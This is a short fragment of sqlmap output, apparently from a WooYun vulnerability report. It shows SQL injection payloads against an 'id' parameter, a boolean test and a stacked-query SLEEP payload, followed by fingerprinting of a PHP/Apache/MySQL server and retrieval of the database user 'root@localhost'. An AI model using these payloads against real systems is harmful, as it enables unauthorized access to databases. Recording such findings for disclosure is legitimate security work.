 Payload: id=11  AND 5662=5662
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: id=11 ;(SELECT * FROM (SELECT(SLEEP(5)))BGyy)#
---
[14:09:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.3, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[14:09:05] [INFO] fetching current user
[14:09:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:09:05] [INFO] retrieved:
[14:09:05] [WARNING] reflective value(s) found and filtering out
root@localhost
current user:    'root@localhost'
www.wooyun.org